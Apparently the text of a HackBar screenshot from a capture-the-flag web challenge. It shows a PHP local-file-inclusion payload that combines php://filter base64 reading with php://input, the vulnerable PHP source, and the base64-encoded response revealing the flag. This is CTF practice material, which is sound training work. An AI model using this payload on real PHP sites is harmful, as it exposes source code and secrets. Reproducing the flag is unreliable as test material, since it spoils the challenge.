 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://61.147.171.105:50564/?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
hello ctf
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXtiYWFmZWYxNzJhNWIzMjZkYWQxODNiMWZlYWE5ZGM4YX0=